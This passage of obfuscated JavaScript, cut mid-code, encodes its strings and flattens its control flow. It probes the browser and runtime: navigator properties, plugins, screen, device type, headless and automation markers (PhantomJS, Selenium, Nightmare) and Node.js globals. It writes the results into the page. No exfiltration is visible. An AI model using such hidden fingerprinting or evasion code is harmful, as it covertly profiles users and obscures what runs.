'\x45\x74\x5d\x39'));break;}continue;case'\x32':for(var _0x3e239b=0x0;_0x5c1dbd[_0x2408('0xea', '\x51\x39\x6f\x43')](_0x3e239b,_0x1daac6[_0x2408('0xeb', '\x36\x59\x4c\x25')]);_0x3e239b++){_0x108c76[_0x108c76[_0x2408('0x93', '\x70\x6c\x5d\x34')]]=_0x5c1dbd[_0x2408('0xec', '\x79\x4f\x21\x6e')](_0x4efe57,_0x5c1dbd[_0x2408('0xed', '\x59\x4d\x5a\x53')](_0x2408('0xee', '\x55\x42\x28\x26'),_0x1daac6[_0x3e239b]));}continue;case'\x33':var _0x1daac6=[];continue;case'\x34':try{var _0x215df2=_0xbb7821[_0x2408('0xef', '\x78\x4e\x38\x56')][_0x2408('0xb1', '\x70\x67\x6d\x72')];if(_0x5c1dbd[_0x2408('0xf0', '\x76\x48\x7a\x30')](_0x215df2,0x0)||_0x5c1dbd[_0x2408('0xf1', '\x7a\x4a\x6c\x66')](_0x215df2,null)){_0x108c76[_0x108c76[_0x2408('0x46', '\x49\x4e\x6f\x7a')]]=_0x5c1dbd[_0x2408('0xf2', '\x29\x5a\x6a\x66')](_0x4efe57,_0x2408('0xf3', '\x28\x6c\x6f\x44'));break;}}catch(_0xb5ac60){_0x108c76[_0x108c76[_0x2408('0xf4', '\x24\x6a\x28\x55')]]=_0x5c1dbd[_0x2408('0xf5', '\x78\x34\x4a\x46')](_0x4efe57,_0x2408('0xf6', '\x28\x6c\x6f\x44'));break;}continue;}break;}}catch(_0x3a5435){_0x108c76[_0x108c76[_0x2408('0xe7', '\x51\x39\x6f\x43')]]=_0x5c1dbd[_0x2408('0xf7', '\x37\x6f\x24\x46')](_0x4efe57,_0x5c1dbd[_0x2408('0xf8', '\x51\x39\x6f\x43')](_0x2408('0xf9', '\x6d\x69\x66\x45'),_0x3a5435));}break;case _0x2408('0xfa', '\x6a\x33\x77\x66'):if(_0x5c1dbd[_0x2408('0xfb', '\x6a\x67\x31\x65')](_0xb7d9f3,_0x2408('0xfc', '\x70\x67\x6d\x72'))){try{var _0x325bcf='';var _0x4fdfe1=navigator[_0x2408('0xfd', '\x5a\x40\x35\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2408('0xfe', '\x63\x72\x6f\x21')](_0x4fdfe1)){_0x325bcf=_0x2408('0xff', '\x4a\x5a\x47\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2408('0x100', '\x24\x21\x64\x38')](_0x4fdfe1)){_0x325bcf=_0x2408('0x101', '\x69\x4b\x51\x46');}else{_0x325bcf=_0x2408('0x102', '\x69\x4b\x51\x46');}_0x108c76[_0x108c76[_0x2408('0x103', '\x45\x74\x5d\x39')]]=_0x5c1dbd[_0x2408('0x104', '\x28\x6c\x6f\x44')](_0x4efe57,_0x5c1dbd[_0x2408('0x105', '\x78\x4e\x38\x56')](_0xb7d9f3,'\x3d')+_0x325bcf);}catch(_0x1f7d18){_0x108c76[_0x108c76[_0x2408('0xd0', '\x5a\x40\x35\x57')]]=_0x5c1dbd[_0x2408('0x106', '\x42\x24\x73\x67')](_0x4efe57,_0x5c1dbd[_0x2408('0x107', '\x51\x39\x6f\x43')](_0x5c1dbd[_0x2408('0x108', '\x59\x4d\x5a\x53')](_0xb7d9f3,_0x2408('0x109', '\x29\x40\x33\x48')),_0x1f7d18[_0x2408('0x10a', '\x24\x6a\x28\x55')]()));}}break;}_0x5c1dbd[_0x2408('0x10b', '\x28\x6c\x6f\x44')](_0x59753d);}continue;case'\x31':var _0x339dfe=_0x59972d[_0x2408('0x10c', '\x49\x4e\x6f\x7a')](0x6);continue;case'\x32':return _0x108c76[_0x2408('0x10d', '\x29\x5a\x6a\x66')]();continue;case'\x33':var _0x59972d=_0x2408('0x10e', '\x33\x21\x46\x58');continue;case'\x34':var _0x108c76=new Array();continue;case'\x35':var _0x47a1c2=_0x59972d[_0x2408('0x10f', '\x4c\x40\x48\x31')](0x0,0x6);continue;case'\x36':var _0x32c969='';continue;}break;}}var _0x4f2be8=[[_0x2408('0x110', '\x42\x24\x73\x67'),_0x2408('0x111', '\x5a\x40\x35\x57'),function(){return navigator;}],[_0x2408('0x112', '\x36\x59\x4c\x25'),_0x2408('0x113', '\x33\x21\x46\x58'),function(){return navigator[_0x2408('0x114', '\x70\x6c\x5d\x34')];}],[_0x2408('0x115', '\x33\x21\x46\x58'),_0x2408('0x116', '\x24\x6a\x28\x55'),function(){return navigator[_0x2408('0x117', '\x4a\x31\x23\x31')];}],[_0x2408('0x118', '\x6a\x67\x31\x65'),_0x2408('0x119', '\x63\x72\x6f\x21'),function(){return _0x3af944[_0x2408('0x11a', '\x4d\x6a\x2a\x52')](navigator[_0x2408('0x11b', '\x62\x26\x5d\x47')][_0x2408('0x11c', '\x63\x72\x6f\x21')],0x0);}],[_0x2408('0x11d', '\x7a\x4a\x6c\x66'),_0x2408('0x11e', '\x47\x5e\x6e\x52'),function(){return navigator[_0x2408('0x11f', '\x42\x24\x73\x67')];}],[_0x2408('0x120', '\x54\x5d\x21\x4d'),_0x2408('0x121', '\x49\x68\x50\x47'),function(){return navigator[_0x2408('0x122', '\x79\x4f\x21\x6e')];}],[_0x2408('0x123', '\x49\x68\x50\x47'),_0x2408('0x124', '\x40\x5e\x53\x64'),function(){}],[_0x2408('0x125', '\x28\x6c\x6f\x44'),_0x2408('0x126', '\x6a\x33\x77\x66'),function(){var _0x57fbce=ActiveXObject;return _0x57fbce;}],[_0x2408('0x127', '\x59\x4d\x5a\x53'),_0x2408('0x128', '\x21\x6f\x2a\x38'),function(){var _0x520466=webkitURL;return _0x520466;}],[_0x2408('0x129', '\x78\x4e\x38\x56'),_0x2408('0x12a', '\x45\x74\x5d\x39'),function(){var _0x551b11=_phantom;return _0x551b11;}],[_0x2408('0x12b', '\x37\x6e\x54\x43'),_0x2408('0x12c', '\x28\x6c\x6f\x44'),function(){var _0x3b0c27=callPhantom;return _0x3b0c27;}],[_0x2408('0x12d', '\x69\x4b\x51\x46'),_0x2408('0x12e', '\x47\x5e\x6e\x52'),function(){var _0x31d8d3=chrome;return _0x31d8d3;}],[_0x2408('0x12f', '\x59\x4d\x5a\x53'),_0x2408('0x130', '\x53\x59\x59\x54'),function(){var _0x2ef74f=yandex;return _0x2ef74f;}],[_0x2408('0x131', '\x42\x24\x73\x67'),_0x2408('0x132', '\x4a\x5a\x47\x56'),function(){var _0x5be1ca=opera;return _0x5be1ca;}],[_0x2408('0x133', '\x79\x4f\x21\x6e'),_0x2408('0x134', '\x33\x21\x46\x58'),function(){var _0x4c4375=opr;return _0x4c4375;}],[_0x2408('0x135', '\x21\x6f\x2a\x38'),_0x2408('0x136', '\x6a\x67\x31\x65'),function(){var _0x51655e=safari;return _0x51655e;}],[_0x2408('0x137', '\x28\x6c\x6f\x44'),_0x2408('0x138', '\x70\x67\x6d\x72'),function(){var _0x468418=awesomium;return _0x468418;}],[_0x2408('0x139', '\x21\x6f\x2a\x38'),_0x2408('0x13a', '\x70\x6c\x5d\x34'),function(){var _0x16e8c5=puffinDevice;return _0x16e8c5;}],[_0x2408('0x13b', '\x70\x6c\x5d\x34'),_0x2408('0x126', '\x6a\x33\x77\x66'),function(){var _0x58f4b8=__nightmare;return _0x58f4b8;}],[_0x2408('0x13c', '\x45\x74\x5d\x39'),_0x2408('0x13a', '\x70\x6c\x5d\x34'),function(){var _0x1bb3e5=domAutomation;return _0x1bb3e5;}],[_0x2408('0x13d', '\x66\x4a\x24\x21'),_0x2408('0x13e', '\x69\x4b\x51\x46'),function(){var _0x10fb08=domAutomationController;return _0x10fb08;}],[_0x2408('0x13f', '\x55\x42\x28\x26'),_0x2408('0x140', '\x42\x24\x73\x67'),function(){var _0x12e88e=_Selenium_IDE_Recorder;return _0x12e88e;}],[_0x2408('0x141', '\x35\x31\x25\x56'),_0x2408('0x142', '\x59\x4d\x5a\x53'),function(){return document[_0x2408('0x143', '\x49\x68\x50\x47')];}],[_0x2408('0x144', '\x24\x6a\x28\x55'),_0x2408('0x145', '\x79\x4f\x21\x6e'),function(){return document[_0x2408('0x146', '\x37\x6e\x54\x43')];}],[_0x2408('0x147', '\x5a\x40\x35\x57'),_0x2408('0x148', '\x78\x34\x4a\x46'),function(){return process[_0x2408('0x149', '\x35\x31\x25\x56')];}],[_0x2408('0x14a', '\x26\x74\x4a\x77'),_0x2408('0x14b', '\x66\x4a\x24\x21'),function(){return global[_0x2408('0x14c', '\x4a\x31\x23\x31')];}],[_0x2408('0x14d', '\x79\x4f\x21\x6e'),_0x2408('0x13a', '\x70\x6c\x5d\x34'),function(){return global[_0x2408('0x14e', '\x26\x74\x4a\x77')];}],[_0x2408('0x14f', '\x70\x6c\x5d\x34'),_0x2408('0x150', '\x49\x68\x50\x47'),function(){return WebAssembly;}],[_0x2408('0x151', '\x68\x46\x69\x28'),_0x2408('0x152', '\x35\x31\x25\x56'),function(){return _0x3af944[_0x2408('0x153', '\x49\x4e\x6f\x7a')](require,'\x66\x73');}],[_0x2408('0x154', '\x79\x40\x5d\x37'),_0x2408('0x155', '\x4c\x40\x48\x31'),function(){return _0x3af944[_0x2408('0x156', '\x68\x46\x69\x28')](globalThis,global);}],[_0x2408('0x157', '\x29\x40\x33\x48'),_0x2408('0x158', '\x66\x4a\x24\x21'),function(){return window[_0x2408('0x159', '\x55\x42\x28\x26')]();}],[_0x2408('0x15a', '\x68\x46\x69\x28'),_0x2408('0x132', '\x4a\x5a\x47\x56'),function(){return navigator[_0x2408('0x15b', '\x21\x6f\x2a\x38')];}],[_0x2408('0x15c', '\x32\x24\x79\x78'),_0x2408('0x15d', '\x76\x48\x7a\x30'),function(){return navigator[_0x2408('0x15e', '\x36\x59\x4c\x25')];}],[_0x2408('0x15f', '\x64\x76\x4f\x26'),_0x2408('0x128', '\x21\x6f\x2a\x38'),function(){return navigator[_0x2408('0x160', '\x4d\x6a\x2a\x52')];}],[_0x2408('0x161', '\x62\x26\x5d\x47'),_0x2408('0x162', '\x42\x24\x73\x67'),function(){return _0x3af944[_0x2408('0x163', '\x78\x34\x4a\x46')](navigator[_0x2408('0x164', '\x78\x34\x4a\x46')],'\x43');}],[_0x2408('0x165', '\x62\x26\x5d\x47'),_0x2408('0x166', '\x33\x57\x61\x47'),function(){window[_0x2408('0x167', '\x4a\x5a\x47\x56')]=Object[_0x2408('0x168', '\x26\x25\x64\x77')](window);return window[_0x2408('0x169', '\x57\x61\x56\x77')][_0x2408('0x16a', '\x26\x25\x64\x77')];}],[_0x2408('0x16b', '\x4d\x6a\x2a\x52'),_0x2408('0x116', '\x24\x6a\x28\x55'),function(){return _0x3af944[_0x2408('0x16c', '\x33\x21\x46\x58')](window[_0x2408('0x16d', '\x45\x74\x5d\x39')],0x0);}],[_0x2408('0x16e', '\x49\x68\x50\x47'),_0x2408('0x16f', '\x51\x39\x6f\x43'),function(){return _0x3af944[_0x2408('0x170', '\x4a\x5a\x47\x56')](window[_0x2408('0x171', '\x64\x76\x4f\x26')],0x0);}],[_0x2408('0x172', '\x49\x68\x50\x47'),_0x2408('0x148', '\x78\x34\x4a\x46'),function(){return window[_0x2408('0x173', '\x49\x4e\x6f\x7a')];}],[_0x2408('0x174', '\x36\x59\x4c\x25'),_0x2408('0x158', '\x66\x4a\x24\x21'),function(){return window[_0x2408('0x175', '\x47\x5e\x6e\x52')][_0x2408('0x176', '\x26\x74\x4a\x77')]();}],[_0x2408('0x177', '\x47\x5e\x6e\x52'),_0x2408('0x178', '\x4d\x6a\x2a\x52'),function(){return _0x3af944[_0x2408('0x179', '\x37\x6f\x24\x46')](Boolean,_0x3af944[_0x2408('0x17a', '\x33\x57\x61\x47')](typeof process,_0x2408('0x17b', '\x49\x4e\x6f\x7a'))&&process[_0x2408('0x17c', '\x28\x6c\x6f\x44')]&&process[_0x2408('0x17d', '\x24\x21\x64\x38')][_0x2408('0x17e', '\x32\x24\x79\x78')]);}],[_0x2408('0x17f', '\x49\x68\x50\x47'),_0x2408('0x180', '\x36\x59\x4c\x25'),function(){return document[_0x2408('0x181', '\x51\x39\x6f\x43')];}],[_0x2408('0x182', '\x4a\x5a\x47\x56'),_0x2408('0x183', '\x28\x6c\x6f\x44'),function(){return eval[_0x2408('0x184', '\x62\x26\x5d\x47')]()[_0x2408('0xd0', '\x5a\x40\x35\x57')];}],[_0x2408('0x185', '\x37\x6f\x24\x46'),_0x2408('0x186', '\x76\x48\x7a\x30'),function(){return navigator[_0x2408('0x187', '\x59\x4d\x5a\x53')][_0x2408('0x188', '\x24\x6a\x28\x55')];}],[_0x2408('0x189', '\x29\x40\x33\x48'),_0x2408('0x18a', '\x55\x42\x28\x26'),function(){return deviceType;}],[_0x2408('0x18b', '\x33\x21\x46\x58'),_0x2408('0x18c', '\x5a\x40\x35\x57'),function(){return screen[_0x2408('0x18d', '\x29\x5a\x6a\x66')];}],[_0x2408('0x18e', '\x54\x5d\x21\x4d'),_0x2408('0x162', '\x42\x24\x73\x67'),function(){return screen[_0x2408('0x18f', '\x68\x46\x69\x28')];}],[_0x2408('0x190', '\x63\x72\x6f\x21'),_0x2408('0x191', '\x64\x76\x4f\x26'),function(){var _0x499957=eoapi;return _0x499957;}],[_0x2408('0x192', '\x42\x24\x73\x67'),_0x2408('0x193', '\x51\x39\x6f\x43'),function(){var _0x243343=eoapi_VerifyThis;return _0x243343;}],[_0x2408('0x194', '\x4c\x40\x48\x31'),_0x2408('0x195', '\x54\x5d\x21\x4d'),function(){var _0x44fcdb=eoapi_extInvoke;return _0x44fcdb;}],[_0x2408('0x196', '\x4d\x6a\x2a\x52'),_0x2408('0x138', '\x70\x67\x6d\x72'),function(){var _0x3d9ad3=eoWebBrowserDispatcher;return _0x3d9ad3;}],[_0x2408('0x197', '\x35\x31\x25\x56'),_0x2408('0x140', '\x42\x24\x73\x67'),function(){return window[_0x2408('0x198', '\x23\x23\x5e\x40')];}],[_0x2408('0x199', '\x36\x59\x4c\x25'),_0x2408('0x19a', '\x32\x24\x79\x78'),function(){return _0x3af944[_0x2408('0x19b', '\x78\x34\x4a\x46')](navigator[_0x2408('0x19c', '\x49\x4e\x6f\x7a')][_0x2408('0x60', '\x24\x21\x64\x38')],0x2);}],[_0x2408('0x19d', '\x28\x6c\x6f\x44'),_0x2408('0x19e', '\x26\x74\x4a\x77'),function(){return _0x3af944[_0x2408('0x19f', '\x28\x6c\x6f\x44')](navigator[_0x2408('0x1a0', '\x59\x4d\x5a\x53')][_0x2408('0xe', '\x42\x24\x73\x67')],0x2);}],[_0x2408('0x1a1', '\x26\x74\x4a\x77'),_0x2408('0x1a2', '\x78\x4e\x38\x56'),function(){return window[_0x2408('0x1a3', '\x4d\x6a\x2a\x52')];}],[_0x2408('0x1a4', '\x37\x6e\x54\x43'),_0x2408('0x1a5', '\x40\x5e\x53\x64'),function(){return navigator[_0x2408('0x1a6', '\x49\x4e\x6f\x7a')][_0x2408('0x1a7', '\x26\x25\x64\x77')][0x0][_0x2408('0x1a8', '\x4d\x6a\x2a\x52')];}],[_0x2408('0x1a9', '\x47\x5e\x6e\x52'),_0x2408('0xb5', '\x53\x59\x59\x54'),function(){return navigator[_0x2408('0x1aa', '\x59\x4d\x5a\x53')][_0x2408('0x1ab', '\x29\x40\x33\x48')][0x1][_0x2408('0x1ac', '\x70\x6c\x5d\x34')];}],[_0x2408('0x1ad', '\x70\x6c\x5d\x34'),_0x2408('0xb5', '\x53\x59\x59\x54'),function(){return navigator[_0x2408('0x1ae', '\x4d\x6a\x2a\x52')][_0x2408('0x1af', '\x57\x61\x56\x77')][0x2][_0x2408('0x1b0', '\x57\x61\x56\x77')];}],[_0x2408('0x1b1', '\x59\x4d\x5a\x53'),_0x2408('0x152', '\x35\x31\x25\x56'),function(){return navigator[_0x2408('0x1b2', '\x4d\x6a\x2a\x52')][_0x2408('0x1b3', '\x6a\x33\x77\x66')];}],[_0x2408('0x1b4', '\x6a\x33\x77\x66'),_0x2408('0x1b5', '\x33\x57\x61\x47'),function(){return navigator[_0x2408('0x1b6', '\x35\x31\x25\x56')];}],[_0x2408('0x1b7', '\x37\x6e\x54\x43'),_0x2408('0x1b8', '\x37\x6f\x24\x46'),function(){return navigator[_0x2408('0x1ae', '\x4d\x6a\x2a\x52')][_0x2408('0x1b9', '\x32\x24\x79\x78')];}],[_0x2408('0x1ba', '\x4c\x40\x48\x31'),_0x2408('0x1b8', '\x37\x6f\x24\x46'),function(){return navigator[_0x2408('0x1bb', '\x70\x67\x6d\x72')][_0x2408('0x1bc', '\x79\x40\x5d\x37')];}]];try{var _0x3f9b97=_0x2408('0x1bd', '\x4d\x6a\x2a\x52')[_0x2408('0x39', '\x59\x4d\x5a\x53')]('\x7c'),_0x5172df=0x0;while(!![]){switch(_0x3f9b97[_0x5172df++]){case'\x30':if(!_0x125f0b[_0x2408('0x1be', '\x29\x5a\x6a\x66')])_0x125f0b[_0x2408('0x1bf', '\x68\x46\x69\x28')]=_0x15b678;continue;case'\x31':var _0x4b2802=_0x2408('0x1c0', '\x79\x4f\x21\x6e');continue;case'\x32':var _0x554b24='';continue;case'\x33':if(_0x7d90ad){_0x4f2be8[_0x2408('0x6f', '\x53\x59\x59\x54')]([_0x7d90ad,_0x2408('0x1c1', '\x69\x4b\x51\x46')]);_0x3af944[_0x2408('0x9b', '\x55\x42\x28\x26')](_0x38ed75,_0x3af944[_0x2408('0x1c2', '\x79\x40\x5d\x37')](_0x517cab,_0x4f2be8));}continue;case'\x34':_0x3af944[_0x2408('0x1c3', '\x24\x21\x64\x38')](_0x59753d);continue;case'\x35':for(var _0x453c46=0x0;_0x3af944[_0x2408('0x1c4', '\x35\x31\x25\x56')](_0x453c46,0x6);_0x453c46++){_0x554b24+=_0x4b2802[_0x453c46];}continue;case'\x36':_0x3af944[_0x2408('0x1c5', '\x23\x23\x5e\x40')](_0x38ed75,_0x3af944[_0x2408('0x1c6', '\x28\x6c\x6f\x44')](_0x517cab,_0x4f2be8));continue;case'\x37':var _0x3fd08d='';continue;case'\x38':_0x4f2be8[_0x2408('0x1c7', '\x45\x74\x5d\x39')]([_0x3af944[_0x2408('0x1c8', '\x70\x6c\x5d\x34')](_0x3af944[_0x2408('0x1c9', '\x64\x76\x4f\x26')](_0x3af944[_0x2408('0x1ca', '\x32\x24\x79\x78')]('\x27',_0x7c111e),'\x27'),_0x2408('0x1cb', '\x33\x21\x46\x58')),_0x2408('0x1cc', '\x49\x4e\x6f\x7a'),function(){return _0x7c111e[_0x2408('0x1cd', '\x49\x68\x50\x47')]();}]);continue;case'\x39':var _0x7c111e=_0x2408('0x1ce', '\x69\x4b\x51\x46');continue;case'\x31\x30':if(_0x40928b){try{_0x222200[_0x2408('0x1cf', '\x70\x6c\x5d\x34')]=_0x3af944[_0x2408('0x1d0', '\x24\x6a\x28\x55')](_0x84d76f,_0x40928b);}catch(_0x3b672e){}}continue;case'\x31\x31':for(var _0x11fded=0x6;_0x3af944[_0x2408('0x1d1', '\x78\x4e\x38\x56')](_0x11fded,_0x4b2802[_0x2408('0x1d2', '\x79\x40\x5d\x37')]);_0x11fded++){_0x3fd08d+=_0x4b2802[_0x11fded];}continue;case'\x31\x32':_0x9efb1a[_0x2408('0x1d3', '\x4a\x31\x23\x31')](_0x2408('0x1d4', '\x78\x34\x4a\x46'))[_0x2408('0x1d5', '\x21\x6f\x2a\x38')]=_0x2408('0x1d6', '\x49\x4e\x6f\x7a')+_0x125f0b[_0x2408('0x1d7', '\x78\x4e\x38\x56')][_0x2408('0x1d8', '\x64\x76\x4f\x26')]();continue;}break;}}catch(_0x337a51){_0x9efb1a[_0x2408('0x1d9', '\x49\x4e\x6f\x7a')](_0x2408('0x1da', '\x37\x6f\x24\x46'))[_0x2408('0x1db', '\x24\x6a\x28\x55')]=_0x3af944[_0x2408('0x1dc', '\x4a\x31\x23\x31')](_0x2408('0x1dd', '\x68\x46\x69\x28'),_0x125f0b[_0x2408('0x1de', '\x33\x21\x46\x58')](_0x337a51[_0x2408('0x1df', '\x4c\x40\x48\x31')]));}finally{if(_0x40928b)_0x222200[_0x2408('0x1e0', '\x4a\x5a\x47\x56')]=_0x40928b;}}());